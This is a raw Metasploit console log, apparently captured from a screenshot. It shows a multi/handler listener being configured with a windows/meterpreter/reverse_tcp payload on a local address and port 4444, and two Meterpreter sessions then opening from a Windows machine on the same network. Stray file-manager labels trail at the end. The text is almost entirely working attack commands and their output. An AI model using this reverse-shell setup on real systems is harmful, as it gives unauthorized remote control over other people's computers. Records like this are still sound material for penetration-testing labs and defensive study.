 =[ metasploit v4.17.1-dev ]
+ -- --=[ 1788 exploits - 1018 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.100.4
LHOST => 192.168.100.4
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (179779 bytes) to 192.168.100.16
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.16:61866) at 2018-07-18 17:38:33 +0300
[*] Sending stage (179779 bytes) to 192.168.100.16
[*] Meterpreter session 2 opened (192.168.100.4:4444 -> 192.168.100.16:61867) at 2018-07-18 17:38:33 +0300
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/
meterpreter >
Downloads
Music
Pictures
Videos
Wastebasket
+ Other Locations